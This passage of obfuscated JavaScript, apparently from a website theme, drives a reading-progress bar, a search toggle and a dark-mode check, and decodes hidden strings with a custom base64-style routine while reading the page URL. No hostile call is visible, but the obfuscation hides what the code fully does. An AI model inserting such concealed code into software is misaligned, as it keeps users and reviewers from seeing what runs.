x6b\x41\x77\x75\x65','\x77\x4d\x62\x5a\x76\x6d\x6f\x58\x57\x37\x31\x6f\x57\x52\x31\x34\x76\x71','\x65\x6d\x6b\x6d\x42\x4a\x43\x67\x57\x52\x72\x35\x42\x6d\x6f\x50\x6c\x61','\x6a\x6d\x6f\x50\x44\x63\x47\x33\x6d\x48\x7a\x45','\x57\x36\x58\x64\x74\x6d\x6b\x65\x68\x31\x71\x72\x69\x67\x6e\x32','\x67\x33\x4c\x6b\x57\x52\x4e\x64\x56\x58\x75','\x67\x38\x6b\x36\x7a\x53\x6f\x4e','\x74\x43\x6f\x46\x57\x35\x65\x37','\x6f\x6d\x6f\x4b\x79\x5a\x34\x4e\x57\x34\x39\x41\x6f\x53\x6f\x64\x79\x47','\x57\x34\x6d\x52\x76\x53\x6b\x42\x74\x77\x34\x37\x57\x51\x42\x63\x54\x58\x79','\x57\x50\x57\x50\x45\x4b\x66\x63\x6d\x74\x52\x63\x4a\x43\x6f\x4f','\x43\x53\x6b\x4b\x57\x36\x52\x64\x48\x53\x6f\x70\x57\x35\x72\x35\x57\x34\x43\x74','\x57\x37\x50\x50\x57\x4f\x33\x63\x4a\x47','\x57\x52\x50\x66\x57\x52\x76\x6b\x63\x66\x48\x44\x6f\x71','\x67\x4a\x6c\x64\x55\x64\x6c\x64\x4e\x66\x5a\x64\x4b\x6d\x6f\x49\x57\x37\x70\x63\x50\x71','\x57\x36\x68\x63\x54\x43\x6b\x78\x42\x38\x6b\x4d\x78\x64\x48\x65\x68\x49\x75','\x57\x50\x33\x64\x4a\x4c\x52\x63\x54\x71','\x57\x36\x68\x64\x4c\x53\x6f\x50\x69\x47','\x57\x36\x30\x38\x57\x52\x34\x65\x57\x37\x39\x2f\x61\x65\x72\x57\x79\x71','\x76\x6d\x6f\x51\x57\x37\x65\x42\x57\x4f\x2f\x64\x4f\x38\x6b\x5a\x46\x59\x68\x63\x51\x47','\x57\x51\x30\x78\x6a\x48\x71\x47\x77\x38\x6b\x77\x57\x37\x72\x2b\x6b\x61','\x57\x35\x74\x63\x55\x53\x6b\x2b\x71\x6d\x6b\x39\x67\x67\x4c\x65\x6a\x74\x65','\x6c\x72\x4b\x4a\x57\x50\x75','\x79\x72\x74\x64\x52\x30\x30\x79\x64\x6d\x6f\x76\x57\x50\x6c\x64\x47\x6d\x6f\x6c','\x57\x50\x6d\x47\x72\x66\x65\x6a\x71\x64\x2f\x64\x55\x38\x6b\x58\x57\x4f\x61','\x44\x38\x6b\x49\x57\x4f\x53','\x44\x4b\x2f\x64\x54\x61\x38\x35\x78\x47','\x57\x36\x47\x54\x57\x34\x35\x43','\x7a\x43\x6f\x31\x6d\x38\x6b\x41\x66\x43\x6f\x31\x57\x36\x33\x63\x4b\x47','\x6c\x43\x6f\x79\x71\x4a\x43\x67\x57\x52\x35\x6d\x6b\x6d\x6b\x2b\x66\x61','\x76\x4c\x71\x44\x57\x34\x74\x63\x47\x77\x47\x79\x57\x52\x68\x64\x50\x74\x75','\x57\x52\x44\x72\x66\x64\x57\x37\x57\x51\x70\x64\x4e\x38\x6b\x44\x72\x31\x34','\x57\x52\x46\x63\x49\x38\x6b\x57\x78\x57','\x57\x34\x2f\x64\x47\x30\x4a\x63\x4b\x61','\x57\x36\x66\x73\x57\x36\x52\x64\x47\x61','\x77\x6d\x6b\x2b\x42\x53\x6b\x47\x42\x43\x6f\x70\x6a\x58\x34\x57\x63\x47','\x6c\x72\x76\x43\x57\x50\x43','\x6f\x6d\x6b\x2f\x57\x36\x2f\x63\x56\x65\x6a\x57\x57\x51\x42\x64\x4a\x61','\x57\x34\x30\x69\x72\x77\x4e\x63\x54\x38\x6b\x66\x66\x53\x6b\x71\x57\x35\x48\x41','\x57\x4f\x6e\x77\x46\x43\x6f\x32\x61\x31\x4f\x53\x6d\x76\x75\x78\x66\x53\x6f\x6a','\x67\x38\x6f\x47\x57\x36\x62\x6c\x44\x71','\x62\x43\x6b\x72\x45\x38\x6f\x47','\x6d\x71\x64\x64\x55\x4a\x75','\x69\x38\x6b\x38\x57\x35\x76\x4f\x72\x43\x6b\x56\x77\x53\x6f\x2f\x79\x65\x4f','\x64\x47\x6c\x64\x47\x64\x78\x64\x4f\x57\x52\x64\x4c\x43\x6b\x33\x57\x36\x38','\x62\x63\x53\x4c\x6f\x38\x6b\x66\x57\x51\x69\x50\x57\x52\x75','\x57\x51\x34\x66\x78\x62\x33\x63\x4a\x38\x6f\x4a\x62\x43\x6f\x31\x57\x34\x44\x62','\x57\x36\x78\x63\x56\x38\x6b\x42\x72\x38\x6b\x5a\x6a\x71','\x57\x50\x4b\x49\x57\x52\x6a\x34\x65\x76\x7a\x42\x6d\x72\x78\x63\x4e\x47','\x69\x53\x6f\x67\x57\x35\x4e\x63\x50\x61','\x57\x4f\x44\x77\x45\x38\x6f\x36\x63\x4c\x50\x38\x64\x33\x71\x43\x61\x53\x6f\x7a\x57\x34\x69','\x6b\x6d\x6f\x51\x57\x34\x66\x48\x57\x37\x33\x63\x4f\x53\x6b\x71\x73\x63\x46\x63\x56\x57','\x71\x43\x6f\x6f\x57\x50\x64\x64\x56\x43\x6f\x5a\x64\x43\x6b\x54\x57\x36\x7a\x66\x6e\x43\x6f\x79\x71\x75\x30','\x57\x34\x30\x54\x63\x71\x65','\x57\x35\x4f\x44\x57\x4f\x53\x33\x57\x36\x6a\x37\x46\x4b\x6d','\x68\x67\x68\x64\x48\x4a\x43','\x65\x53\x6b\x6f\x57\x4f\x56\x63\x49\x57','\x69\x38\x6b\x38\x57\x34\x35\x45\x71\x38\x6b\x6a\x7a\x47','\x64\x68\x65\x75\x75\x71','\x57\x50\x4b\x6c\x74\x58\x4b\x37\x57\x35\x4a\x64\x49\x53\x6b\x74\x41\x67\x61','\x57\x35\x79\x35\x76\x53\x6f\x44\x67\x30\x66\x69\x66\x61','\x76\x6d\x6b\x69\x57\x51\x30\x54','\x57\x35\x57\x53\x7a\x6d\x6b\x62\x6f\x75\x35\x48\x67\x32\x61\x4d','\x57\x52\x2f\x63\x54\x43\x6f\x2b\x57\x51\x7a\x74\x74\x6d\x6b\x54\x57\x4f\x4c\x4e\x57\x36\x47','\x57\x36\x56\x63\x54\x73\x56\x63\x48\x38\x6f\x7a\x6c\x53\x6b\x66\x61\x71\x64\x64\x4d\x57','\x71\x62\x52\x64\x4b\x57','\x57\x52\x43\x58\x57\x52\x39\x34\x67\x38\x6f\x46\x57\x34\x6c\x64\x4b\x38\x6b\x33\x57\x50\x71','\x57\x35\x74\x64\x48\x53\x6b\x68\x6b\x72\x4a\x63\x4a\x38\x6f\x34\x57\x52\x47\x2f\x57\x36\x6d','\x69\x57\x56\x64\x47\x57\x79','\x69\x72\x78\x63\x4f\x73\x65','\x44\x59\x6c\x63\x4a\x43\x6f\x32\x57\x35\x78\x64\x54\x77\x68\x63\x47\x61','\x72\x6d\x6f\x36\x57\x37\x33\x63\x47\x38\x6b\x68\x72\x6d\x6b\x43\x75\x38\x6b\x4e\x57\x4f\x4f','\x64\x43\x6f\x67\x57\x34\x4e\x64\x52\x4b\x58\x45\x57\x51\x56\x64\x4c\x6d\x6b\x64\x57\x51\x69','\x42\x4a\x69\x4f\x57\x51\x4e\x63\x56\x33\x34\x7a\x57\x51\x46\x63\x4e\x64\x71','\x7a\x38\x6f\x41\x57\x35\x69\x4a\x57\x4f\x5a\x64\x47\x43\x6b\x7a\x73\x62\x33\x63\x4c\x71','\x69\x73\x6c\x64\x55\x63\x2f\x64\x56\x66\x56\x64\x4c\x71','\x57\x35\x69\x53\x57\x52\x64\x63\x56\x4c\x48\x42\x70\x47','\x57\x50\x61\x31\x6d\x63\x34\x48','\x57\x36\x42\x63\x4a\x63\x6d\x6b\x57\x36\x68\x64\x4e\x38\x6f\x56\x74\x71','\x68\x38\x6b\x44\x57\x36\x33\x63\x51\x43\x6b\x71\x78\x38\x6f\x6c\x57\x4f\x69\x50\x6a\x47','\x57\x34\x4f\x34\x44\x53\x6b\x39\x74\x65\x4b\x76\x57\x51\x71','\x57\x34\x72\x55\x6c\x59\x61','\x6f\x67\x4f\x74\x77\x66\x33\x63\x55\x38\x6f\x6e\x57\x36\x4a\x63\x4a\x49\x6d','\x43\x31\x4c\x64\x57\x34\x71','\x73\x53\x6b\x57\x57\x37\x4f\x46\x57\x37\x71\x41','\x44\x53\x6f\x6f\x75\x53\x6b\x59','\x57\x51\x6a\x48\x74\x57\x6d','\x45\x59\x61\x73\x57\x4f\x4e\x64\x49\x33\x6c\x64\x4f\x38\x6b\x57\x57\x34\x38','\x57\x50\x34\x4a\x75\x43\x6b\x6a\x79\x65\x4b\x6d\x57\x4f\x4a\x63\x53\x59\x43','\x57\x35\x61\x31\x57\x51\x76\x37\x57\x34\x33\x63\x55\x78\x72\x4c\x77\x62\x75','\x57\x51\x57\x4e\x45\x33\x30','\x69\x6d\x6b\x78\x57\x4f\x7a\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x43\x6b\x70\x75\x47','\x67\x78\x34\x30\x57\x51\x6d','\x6c\x53\x6f\x4e\x57\x50\x64\x63\x4d\x61','\x57\x50\x4e\x64\x4e\x72\x2f\x64\x4b\x43\x6f\x35\x57\x36\x42\x64\x49\x63\x71\x75','\x57\x35\x75\x4d\x57\x35\x74\x64\x55\x73\x75\x5a\x57\x50\x68\x64\x4f\x75\x56\x64\x4c\x71','\x57\x51\x66\x46\x57\x52\x58\x73\x66\x64\x48\x64\x6b\x57','\x57\x34\x58\x43\x61\x47\x37\x64\x50\x6d\x6f\x32','\x57\x37\x57\x45\x57\x51\x69\x64\x57\x37\x6a\x31\x69\x71\x48\x50\x42\x61','\x57\x51\x76\x46\x57\x4f\x31\x6c\x42\x61\x31\x33\x64\x49\x52\x63\x51\x47','\x6f\x62\x34\x77','\x6a\x6d\x6f\x69\x57\x34\x33\x63\x52\x6d\x6b\x61\x42\x38\x6f\x30\x57\x4f\x62\x39\x64\x47','\x74\x43\x6f\x53\x57\x52\x46\x64\x48\x71','\x57\x4f\x5a\x64\x4a\x72\x4a\x63\x53\x38\x6f\x39\x57\x36\x68\x64\x49\x49\x38','\x57\x4f\x39\x44\x57\x52\x47\x37\x6a\x6d\x6f\x52\x57\x36\x6c\x64\x4b\x38\x6b\x70\x57\x34\x4f','\x57\x52\x2f\x64\x4b\x38\x6f\x31\x57\x52\x31\x74\x75\x53\x6b\x74\x57\x50\x50\x45\x57\x37\x71','\x57\x50\x5a\x63\x51\x53\x6f\x53\x57\x52\x4f'];_0x12e0=function(){return _0x3eaff1;};return _0x12e0();}var app=document[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x38f),0x3c6)+_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x64e),0x3f7)](_0x42c8d5('\x4f\x51\x40\x31',0xf2))[0x0];_0x42c8d5('\x24\x52\x4a\x57',0x456)==localStorage[_0x21e909('\x5b\x56\x68\x77',0x426)]&&app[_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x2e9),0x23c)+'\x74\x65'](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x269),0x419),_0x21e909(_0x42c8d5('\x4c\x34\x59\x77',0x63c),0x340));var progress=document[_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x516),0x4ac)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0x5a6),0x255)](_0x42c8d5('\x77\x28\x39\x41',0xe2)),percentage=document[_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x644),0x3fa)+_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0x3d8),0x328)](_0x21e909(_0x42c8d5('\x4f\x51\x40\x31',0x62e),0x28f)+'\x65'),updateProgress=()=>{function _0x38be04(_0x5188bc,_0x283a0a){return _0x21e909(_0x5188bc,_0x283a0a- -0x523);}function _0x296fe7(_0x34eacd,_0x161db3){return _0x42c8d5(_0x161db3,_0x34eacd-0x3c9);}var _0x320e10,_0x577433,_0xad2713=Math[_0x38be04(_0x296fe7(0x9da,'\x6b\x42\x48\x57'),-0x24a)](window[_0x38be04('\x40\x4f\x5d\x46',-0x2e9)]/(document[_0x296fe7(0x76d,'\x5d\x54\x75\x53')+_0x38be04(_0x296fe7(0xa2f,'\x69\x29\x72\x32'),-0x235)][_0x296fe7(0x58a,'\x44\x66\x4c\x52')+'\x68\x74']-window[_0x296fe7(0x5ab,'\x34\x5b\x47\x35')+'\x74'])*0x64,0x64);progress[_0x296fe7(0x977,'\x79\x55\x4e\x54')][_0x38be04('\x43\x21\x5e\x58',-0xeb)+'\x79'](_0x38be04(_0x296fe7(0x4d4,'\x47\x5b\x23\x4d'),-0x139)+_0x38be04(_0x296fe7(0x553,'\x79\x55\x4e\x54'),-0x279),_0xad2713+'\x25'),percentage[_0x38be04('\x63\x5e\x61\x78',-0x25d)+'\x74']=Math[_0x296fe7(0x57f,'\x74\x40\x47\x45')](_0xad2713)+'\x25';};window[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x3df),0x250)+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x245),0x2c4)](_0x21e909(_0x42c8d5('\x36\x23\x71\x29',0x14b),0x287),updateProgress);var search=$(_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x10e),0x4d7)+_0x21e909('\x74\x28\x4a\x70',0x316)+_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x3c2),0x280));$(_0x21e909(_0x42c8d5('\x25\x6a\x43\x7a',0x6a8),0x2d4)+_0x42c8d5('\x6e\x38\x6f\x2a',0x3c5))[_0x42c8d5('\x36\x41\x77\x68',0x336)](function(){function _0x1f1247(_0x535969,_0x550cec){return _0x42c8d5(_0x535969,_0x550cec-0x2b5);}function _0x6d9776(_0x410aa2,_0x33be05){return _0x21e909(_0x33be05,_0x410aa2- -0x415);}search[_0x6d9776(-0x123,_0x1f1247('\x48\x51\x70\x65',0x5d8))](_0x6d9776(-0xcc,'\x62\x41\x5b\x5a'));}),$(_0x42c8d5('\x6b\x6c\x44\x67',0x8c)+'\x73\x65')[_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0xa6),0x3ba)](function(){function _0x496165(_0x18884d,_0x1a29ab){return _0x42c8d5(_0x1a29ab,_0x18884d-0x38e);}search[_0x496165(0x8ef,'\x6e\x6d\x7a\x38')+'\x73'](_0x21e909(_0x496165(0x433,'\x45\x31\x2a\x33'),0x48c));});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x384),0x25f)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x565),0x2ea)+_0x21e909(_0x42c8d5('\x4d\x75\x46\x65',0x8f),0x2b4)+('\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x42c8d5('\x47\x4a\x5e\x28',0x377)+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0xaf),0x446),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50bcb1){function _0x4ee706(_0x22de8b,_0x5dcc58){return _0x42c8d5(_0x22de8b,_0x5dcc58- -0x141);}var _0x551041,_0x5a044a,_0x21c05c,_0x2460e7,_0x5ad1b6,_0x4e32de,_0x5e4c57,_0x213997='',_0x49326f=0x0;for(_0x50bcb1=_0x50bcb1[_0x5e95d9(0x35f,_0x4ee706('\x70\x33\x4b\x4b',0x491))](/[^A-Za-z0-9\+\/\=]/g,'');_0x49326f<_0x50bcb1[_0x5e95d9(0x18a,'\x2a\x47\x67\x33')];)_0x2460e7=this[_0x5e95d9(0x2c8,'\x74\x28\x4a\x70')][_0x5e95d9(0xc5,_0x4ee706('\x28\x54\x37\x5b',0x4e5))](_0x50bcb1[_0x5e95d9(0x23d,_0x4ee706('\x72\x21\x38\x5d',0x465))](_0x49326f++)),_0x5ad1b6=this[_0x5e95d9(0xa9,_0x4ee706('\x78\x4e\x23\x5d',-0x26))][_0x5e95d9(0x150,'\x59\x26\x73\x54')](_0x50bcb1[_0x5e95d9(0xac,_0x4ee706('\x48\x51\x70\x65',0x596))](_0x49326f++)),_0x4e32de=this[_0x5e95d9(0x127,_0x4ee706('\x65\x4f\x5e\x74',0xb4))][_0x4ee706('\x6b\x35\x45\x37',0x5d6)](_0x50bcb1[_0x5e95d9(0x332,'\x62\x51\x23\x71')](_0x49326f++)),_0x5e4c57=this[_0x5e95d9(0x2f9,_0x4ee706('\x74\x40\x47\x45',0x47b))][_0x4ee706('\x74\x40\x47\x45',0x253)](_0x50bcb1[_0x4ee706('\x69\x29\x72\x32',0xdd)](_0x49326f++)),_0x551041=_0x2460e7<<0x2|_0x5ad1b6>>0x4,_0x5a044a=(0xf&_0x5ad1b6)<<0x4|_0x4e32de>>0x2,_0x21c05c=(0x3&_0x4e32de)<<0x6|_0x5e4c57,_0x213997+=String[_0x5e95d9(0x307,_0x4ee706('\x66\x4a\x4d\x41',0x296))+'\x64\x65'](_0x551041),0x40!=_0x4e32de&&(_0x213997+=String[_0x5e95d9(0xfe,_0x4ee706('\x30\x44\x30\x4b',0x39f))+'\x64\x65'](_0x5a044a)),0x40!=_0x5e4c57&&(_0x213997+=String[_0x5e95d9(0x1ef,_0x4ee706('\x36\x23\x71\x29',-0x78))+'\x64\x65'](_0x21c05c));function _0x5e95d9(_0x3ae349,_0xbd0661){return _0x21e909(_0xbd0661,_0x3ae349- -0x196);}return myCode[_0x5e95d9(0x346,_0x4ee706('\x50\x57\x43\x41',0x133))+_0x5e95d9(0x18f,'\x4a\x40\x45\x57')](_0x213997);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0xf12a70){function _0x29a4f6(_0x5e3776,_0x5a03e4){return _0x42c8d5(_0x5e3776,_0x5a03e4-0x2a1);}for(var _0xe56647='',_0x4a73cd=0x0,_0x2b0a5e=c1=c2=0x0;_0x4a73cd<_0xf12a70[_0x2a9204(0x5c3,_0x29a4f6('\x44\x66\x4c\x52',0x749))];)(_0x2b0a5e=_0xf12a70[_0x2a9204(0x687,_0x29a4f6('\x52\x32\x24\x26',0x7ba))](_0x4a73cd))<0x80?(_0xe56647+=String[_0x29a4f6('\x48\x51\x70\x65',0x334)+'\x64\x65'](_0x2b0a5e),_0x4a73cd++):_0x2b0a5e>0xbf&&_0x2b0a5e<0xe0?(_0xe56647+=String[_0x2a9204(0x4e8,_0x29a4f6('\x69\x29\x72\x32',0x6ea))+'\x64\x65']((0x1f&_0x2b0a5e)<<0x6|0x3f&(c2=_0xf12a70[_0x2a9204(0x5c4,'\x67\x42\x5b\x72')](_0x4a73cd+0x1))),_0x4a73cd+=0x2):(_0xe56647+=String[_0x2a9204(0x678,_0x29a4f6('\x45\x31\x2a\x33',0x9aa))+'\x64\x65']((0xf&_0x2b0a5e)<<0xc|(0x3f&(c2=_0xf12a70[_0x2a9204(0x4a6,_0x29a4f6('\x24\x52\x4a\x57',0x4ca))](_0x4a73cd+0x1)))<<0x6|0x3f&(c3=_0xf12a70[_0x2a9204(0x402,'\x63\x41\x72\x43')](_0x4a73cd+0x2))),_0x4a73cd+=0x3);function _0x2a9204(_0x2753d0,_0x122fa1){return _0x21e909(_0x122fa1,_0x2753d0-0x199);}return _0xe56647;}},j=window[_0x42c8d5('\x75\x48\x50\x40',0x11a)][_0x42c8d5('\x66\x28\x26\x6b',0x423)],k=new URL(j),urlHome=k[_0x42c8d5('\x62\x70\x4f\x46',0x144)],urlPathname=k[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x48a),0x244)];function _0x2b2e(){function _0x374919(_0x26d07f,_0x33f4c4){return _0x42c8d5(_0x26d07f,_0x33f4c4- -0x126);}var _0x4357f6=[_0x374919('\x34\x5b\x47\x35',0x3)+_0x374919('\x65\x4f\x5e\x74',-0x21),_0x374919('\x77\x28\x39\x41',0x2e8)+'\x33\x64\x4f\x4e\x78\x64\x4c\x61',_0x374919('\x25\x6a\x43\x7a',0x187)+_0x374919('\x62\x70\x4f\x46',0x11b),_0x374919('\x76\x37\x38\x70',0x44e)+_0x374919('\x4c\x34\x59\x77',0x3af),_0x374919('\x4f\x51\x40\x31',0x17e)+'\x6f\x38',_0x374919('\x68\x33\x6d\x32',0x482),'\x57\x51\x54\x63\x44\x38\x6f\x5a',_0x374919('\x5d\x54\x75\x53',0x226)+_0x374919('\x65\x4f\x5e\x74',0x162)+'\x47\x57',_0x374919('\x50\x57\x43\x41',0x3b0)+_0x374919('\x45\x31\x2a\x33',0x17a),_0x374919('\x69\x29\x72\x32',0x1e7)+_0x374919('\x24\x52\x4a\x57',0x32c)+'\x41\x47',_0x374919('\x5d\x54\x75\x53',0x276)+'\x6f\x68\x57\x52\x70\x63\x47\x75\x37\x63'+'\x49\x47',_0x374919('\x66\x28\x26\x6b',0xaf)+_0x374919('\x4f\x51\x40\x31',0xe0),_0x374919('\x66\x28\x26\x6b',0x98)+'\x62\x30\x57\x34\x71\x41','\x57\x37\x6e\x78\x57\x50\x78\x64\x4a\x47','\x57\x50\x78\x64\x53\x57\x68\x63\x54\x32'+_0x374919('\x6b\x6c\x44\x67',0x3d9),_0x374919('\x62\x70\x4f\x46',0x79)+_0x374919('\x68\x33\x6d\x32',0x30e),'\x72\x6d\x6f\x2f\x57\x37\x53\x2b\x57\x50'+'\x64\x63\x4c\x38\x6b\x35\x68\x5a\x5a\x63'+'\x4d\x57',_0x374919('\x30\x44\x30\x4b',0xe4),_0x374919('\x78\x4e\x23\x5d',-0x9),_0x374919('\x6b\x6c\x44\x67',-0x13)+'\x66\x2f\x57\x34\x6c\x64\x50\x71\x74\x63'+'\x4d\x47','\x63\x43\x6b\x33\x65\x43\x6f\x6a\x79\x58'+_0x374919('\x52\x32\x24\x26',0x3d4),'\x57\x50\x6c\x63\x48\x53\x6b\x57\x57\x34'+'\x69','\x44\x53\x6b\x54\x57\x50\x6d\x70\x45\x6d'+_0x374919('\x52\x32\x24\x26',0x305)+_0x374919('\x4f\x51\x40\x31',0x7b),_0x374919('\x36\x23\x71\x29',0x1ce)+_0x374919('\x47\x4a\x5e\x28',0x9a),_0x374919('\x76\x6b\x65\x5a',-0x2c),_0x374919('\x66\x28\x26\x6b',0xea),_0x374919('\x78\x73\x4a\x72',0x244)+_0x374919('\x36\x41\x77\x68',0x5c9),'\x79\x67\x4e\x64\x55\x4b\x46\x64\x49\x78'+_0x374919('\x25\x6a\x43\x7a',0x47d),_0x374919('\x79\x55\x4e\x54',0x12d)+_0x374919('\x66\x28\x26\x6b',0x2eb)+'\x44\x53\x6b\x66',_0x374919('\x6b\x42\x48\x57',0x51c)+'\x6b\x74',_0x374919('\x70\x33\x4b\x4b',0x142)+_0x374919('\x36\x23\x71\x29',0x312)+'\x53\x57',_0x374919('\x77\x28\x39\x41',0x31f)+'\x6a\x63\x57\x37\x64\x64\x4d\x43\x6b\x47'+_0x374919('\x56\x4e\x70\x64',0x38f),_0x374919('\x6b\x35\x45\x37',0x49f),_0x374919('\x69\x29\x72\x32',0x52d)+_0x374919('\x76\x6b\x65\x5a',0x599)+_0x374919('\x24\x52\x4a\x57',0x239),'\x76\x6d\x6b\x57\x66\x38\x6f\x54\x44\x47'+'\x48\x67\x6b\x4b\x34\x6b',_0x374919('\x47\x4a\x5e\x28',0x512),_0x374919('\x44\x66\x4c\x52',0x30),'\x57\x35\x46\x63\x4f\x38\x6b\x75\x57\x35'+_0x374919('\x32\x4a\x4a\x4b',0x31c)+_0x374919('\x4f\x51\x40\x31',0x433),_0x374919('\x24\x52\x4a\x57',-0x10)+_0x374919('\x33\x6f\x52\x78',0x5d8)+_0x374919('\x4d\x75\x46\x65',0x46c),_0x374919('\x65\x4f\x5e\x74',0xa2)+_0x374919('\x34\x5b\x47\x35',-0x8f),_0x374919('\x68\x33\x6d\x32',0x314)+_0x374919('\x21\x69\x5a\x4d',0x3a),'\x57\x4f\x6a\x76\x65\x38\x6f\x47\x63\x43'+_0x374919('\x25\x6a\x43\x7a',-0x7d),_0x374919('\x4d\x75\x46\x65',0x365)+'\x79',_0x374919('\x6b\x42\x48\x57',0x511)+'\x50\x62',_0x374919('\x69\x29\x72\x32',0x557)+'\x5a\x63\x4a\x53\x6b\x47\x57\x4f\x70\x64'+'\x4a\x47',_0x374919('\x72\x21\x38\x5d',0x536)+_0x374919('\x36\x23\x71\x29',0x4cd)+'\x4a\x71',_0x374919('\x48\x21\x77\x74',0x272)+_0x374919('\x76\x37\x38\x70',0x22d),'\x71\x6d\x6b\x33\x57\x4f\x79',_0x374919('\x4c\x34\x59\x77',0x8e)+_0x374919('\x65\x4f\x5e\x74',0x339),_0x374919('\x47\x5b\x23\x4d',0x50c)+'\x6f\x79\x57\x51\x64\x63\x4b\x75\x37\x64'+'\x4b\x47',_0x374919('\x6b\x6c\x44\x67',0x560)+_0x374919('\x21\x69\x5a\x4d',0x33),_0x374919('\x74\x40\x47\x45',0x19c)+_0x374919('\x76\x6b\x65\x5a',0x1d9),'\x57\x37\x76\x69\x57\x36\x7a\x61\x69\x6d'+_0x374919('\x69\x29\x72\x32',0x515)+'\x46\x47',_0x374919('\x45\x31\x2a\x33',0xf7)+_0x374919('\x69\x29\x72\x32',0x3b3),'\x71\x75\x5a\x63\x4c\x57',_0x374919('\x33\x6f\x52\x78',0x309)+'\x4e\x63\x48\x53\x6b\x6c\x57\x4f\x70\x64'+'\x48\x49\x34',_0x374919('\x72\x21\x38\x5d',0x299)+_0x374919('\x6b\x51\x59\x5a',0x39e)+'\x47\x61','\x57\x37\x62\x6c\x57\x35\x33\x64\x49\x74'+_0x374919('\x50\x57\x43\x41',0x1b0),_0x374919('\x69\x29\x72\x32',0x128),_0x374919('\x4f\x51\x40\x31',0x4fc)+_0x374919('\x69\x29\x72\x32',-0x79),_0x374919('\x48\x21\x77\x74',-0x61)+_0x374919('\x61\x4d\x67\x30',0x53b)+'\x4b\x71','\x79\x53\x6f\x68\x57\x50\x6c\x64\x53\x71',_0x374919('\x62\x70\x4f\x46',-0x5e),_0x374919('\x65\x4f\x5e\x74',0x2e7)+_0x374919('\x24\x52\x4a\x57',0x104),'\x57\x37\x58\x69\x57\x50\x78\x64\x4d\x77'+_0x374919('\x66\x4a\x4d\x41',0x2ff),'\x72\x4d\x68\x63\x4e\x62\x37\x64\x53\x77'+_0x374919('\x52\x32\x24\x26',0x17c),_0x374919('\x4f\x51\x40\x31',0xc1)+'\x5a\x64\x55\x4a\x37\x63\x51\x4b\x38',_0x374919('\x78\x4e\x23\x5d',0x101)+_0x374919('\x61\x4d\x67\x30',0x3f5)+'\x4c\x71',_0x374919('\x69\x29\x72\x32',0x1a5)+'\x64\x63\x50\x43\x6f\x66\x72\x47\x44\x54',_0x374919('\x28\x54\x37\x5b',0x32d)+_0x374919('\x69\x29\x72\x32',-0xa4)+'\x6c\x53\x6f\x6e',_0x374919('\x25\x5b\x41\x4a',0x3e3)+_0x374919('\x25\x5b\x41\x4a',0x1d0),_0x374919('\x6b\x6c\x44\x67',0x148)+_0x374919('\x25\x6a\x43\x7a',0x3c9)+'\x4e\x61',_0x374919('\x6b\x42\x48\x57',0x566),_0x374919('\x25\x6a\x43\x7a',0x110)+_0x374919('\x70\x33\x4b\x4b',0x163),_0x374919('\x48\x21\x77\x74',0xf3)+_0x374919('\x56\x4e\x70\x64',0x18a),'\x6d\x53\x6f\x2b\x74\x53\x6f\x41\x63\x47',_0x374919('\x78\x73\x4a\x72',0x4c9)+_0x374919('\x77\x34\x63\x63',0x86)+'\x48\x47',_0x374919('\x25\x5b\x41\x4a',-0x65)+_0x374919('\x4d\x75\x46\x65',-0x19),'\x57\x50\x6e\x6b\x65\x6d\x6f\x30','\x77\x72\x46\x64\x51\x68\x68\x64\x4b\x47',_0x374919('\x21\x69\x5a\x4d',0x6c)+_0x374919('\x36\x23\x71\x29',0x102)+_0x374919('\x78\x4e\x23\x5d',-0xaa),'\x57\x34\x39\x65\x6c\x61\x5a\x63\x52\x68'+_0x374919('\x24\x52\x4a\x57',-0x26),'\x57\x52\x38\x53\x76\x38\x6f\x65\x72\x30'+'\x72\x54\x57\x51\x6e\x49\x74\x71',_0x374919('\x77\x28\x39\x41',0x538)+'\x57\x78\x57\x52\x33\x64\x47\x43\x6b\x43'+'\x73\x61','\x57\x36\x54\x61\x57\x50\x38\x6e\x57\x4f'+_0x374919('\x52\x32\x24\x26',0x3a9),_0x374919('\x36\x41\x77\x68',0x5e9)+_0x374919('\x30\x44\x30\x4b',0x2c5),_0x374919('\x79\x55\x4e\x54',0x72)+'\x6b\x57\x43\x38\x6b\x43\x44\x63\x42\x63'+_0x374919('\x78\x73\x4a\x72',0x3a8),_0x374919('\x56\x4e\x70\x64',0x9d)+_0x374919('\x77\x28\x39\x41',0xa5),_0x374919('\x72\x21\x38\x5d',0x15a)+_0x374919('\x45\x31\x2a\x33',0x5d),'\x42\x53\x6b\x66\x57\x52\x70\x63\x48\x43'+_0x374919('\x56\x4e\x70\x64',0x37e)+_0x374919('\x56\x4e\x70\x64',0x28f),_0x374919('\x74\x40\x47\x45',0x5f7)+_0x374919('\x52\x32\x24\x26',0x7d)+_0x374919('\x28\x54\x37\x5b',0x367),_0x374919('\x34\x5b\x47\x35',-0x8d)+'\x6f\x37','\x43\x43\x6f\x61\x57\x50\x52\x64\x53\x6d'+_0x374919('\x21\x69\x5a\x4d',0x15f),_0x374919('\x6e\x38\x6f\x2a',0x215)+'\x44\x76\x6d\x6d\x6b\x79\x64\x53\x6f\x37',_0x374919('\x6b\x35\x45\x37',-0x92)+_0x374919('\x70\x33\x4b\x4b',0x21c)+'\x53\x47','\x44\x58\x52\x64\x47\x49\x2f\x63\x4e\x53'+_0x374919('\x32\x4a\x